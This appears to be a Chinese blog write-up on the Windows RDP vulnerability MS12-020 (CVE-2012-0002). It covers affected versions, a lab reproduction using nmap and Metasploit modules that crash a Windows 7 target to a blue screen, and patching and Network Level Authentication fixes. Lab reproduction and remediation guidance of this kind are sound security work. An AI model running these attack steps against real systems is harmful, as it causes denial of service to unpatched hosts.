CVE-2012-0002-Microsoft Windows远程桌面协议代码执行漏洞(MS12-020)(死亡蓝屏)

漏洞说明

该漏洞为Windows下2012年爆出高危安全漏洞,该漏洞是因为Windows系统的远程桌面协议(RDP, Remote Desktop Protocol)存在缓存溢出漏洞,攻击者可通过向目标操作系统发送特定内容的RDP包造成操作系统蓝屏,利用起来操作简单,危害极大,影响范围极广。

远程桌面协议访问内存中未正确初始化或已被删除的对象的方式中存在一个远程执行代码漏洞。成功利用此漏洞的攻击者可以在目标系统上运行任意代码,攻击者可随后安装程序,查看、更改或删除数据,或者创建拥有完全用户权限的新帐户。

漏洞受影响的版本:

安装开启了RDP的

Microsoft Windows XP Professional

Microsoft Windows XP Home/

Microsoft Windows Server 2003 Standard Edition

Microsoft Windows Server 2003 Enterprise Edition

Microsoft Windows Server 2003 Datacenter Edition

Microsoft Windows 7

复现



测试环境:靶机 开启了3389端口 远程桌面连接的 Windows 7

攻击机 Kali



在Windows 7上开启3389端口 远程桌面连接服务 关闭防火墙

使用nmap进行信息搜集,发现开启3389端口

启动 msfconsole

search ms12-020

# 查找漏洞payload

使用第一个模块对靶机进行扫描是否存在 ms12-020 漏洞

use 0

# 使用序号为 0 的模块

show options

# 展示参数

set rhost IP

# 设置靶机 IP

run

# 运行

回显显示 The target is vulnerable 证明存在此漏洞

使用第二个模块进行攻击测试

use 1

show options

set rhost IP

run

运行后 Windows 7 靶机蓝屏 证明攻击成功

漏洞修复



3389端口不开启任意用户连接,选择身份验证的连接

在系统属性 远程模块下 选择网络级别身份验证文章来源:https://www.toymoban.com/news/detail-513561.html

如不需要远程桌面连接业务直接关闭3389端口 远程桌面连接服务

安装补丁文章来源地址https://www.toymoban.com/news/detail-513561.html

安装针对此漏洞的补丁

https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2012/ms12-020?redirectedfrom=MSDN

到了这里,关于CVE-2012-0002的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!